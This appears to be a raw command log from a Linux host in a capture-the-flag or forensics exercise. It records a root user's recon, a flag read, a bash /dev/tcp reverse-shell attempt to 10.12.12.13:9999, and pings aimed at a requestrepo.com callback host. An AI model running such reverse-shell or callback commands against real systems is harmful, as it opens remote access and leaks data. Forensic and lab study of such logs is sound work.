 syslog
syslog.1
sysstat
unattended-upgrades
vmware-network.1.log
vmware-network.log
vmware-vmsvc-root.1.log
vmware-vmsvc-root.2.log
vmware-vmsvc-root.log
vmware-vmtoolsd-root.log
wtmp
[2025-05-08 09:59:20] IP: 192.168.20.1    | Command: ls /var/log/parloo   | ExecTime: 0.0072s | Error: <nil>      | Output: command.log
[2025-05-08 09:59:50] IP: 192.168.20.1    | Command: net user             | ExecTime: 0.0036s | Error: exit status 127 | Output: /bin/sh: 1: net: not found
[2025-05-08 09:59:56] IP: 192.168.20.1    | Command: user                 | ExecTime: 0.0033s | Error: exit status 127 | Output: /bin/sh: 1: user: not found
[2025-05-08 09:59:58] IP: 192.168.20.1    | Command: id                   | ExecTime: 0.0048s | Error: <nil>      | Output: uid=0(root) gid=0(root) groups=0(r
oot)
[2025-05-08 10:00:01] IP: 192.168.20.1    | Command: use                  | ExecTime: 0.0015s | Error: exit status 127 | Output: /bin/sh: 1: use: not found
[2025-05-08 10:02:44] IP: 192.168.20.1    | Command: cat /flag            | ExecTime: 0.0058s | Error: <nil>      | Output: palu{Server_Parloo_2025}
[2025-05-12 18:28:12] IP: 192.168.20.1    | Command: bash -i >& /dev/tcp/10.12.12.13/9999 0>&1 | ExecTime: 0.0028s | Error: exit status 2 | Output: /bin/sh: 1
: Syntax error: Bad fd number
[2025-05-13 14:41:37] IP: 192.168.20.1    | Command: ping whoami.https://zdcg1o9v.requestrepo.com/ | ExecTime: 0.0096s | Error: exit status 2 | Output: ping:
whoami.https://zdcg1o9v.requestrepo.com/: Name or service not known
[2025-05-13 14:41:51] IP: 192.168.20.1    | Command: ping https://zdcg1o9v.requestrepo.com/ | ExecTime: 0.0057s | Error: exit status 2 | Output: ping: https:/
/zdcg1o9v.requestrepo.com/: Name or service not known
[2025-05-13 14:42:23] IP: 192.168.20.1    | Command: ks                   | ExecTime: 0.0030s | Error: exit status 127 | Output: /bin/sh: 1: ks: not found
[2025-05-13 14:42:24] IP: 192.168.20.1    | Command: ls                   | ExecTime: 0.0062s | Error: <nil>      | Output: bin
bin.usr-is-merged
boot
cdrom
command.log
dev
etc
home
lib
lib64
lib.usr-is-merged
lost+found
media
mnt
opt
proc
root
run
sbin
sbin.usr-is-merged
snap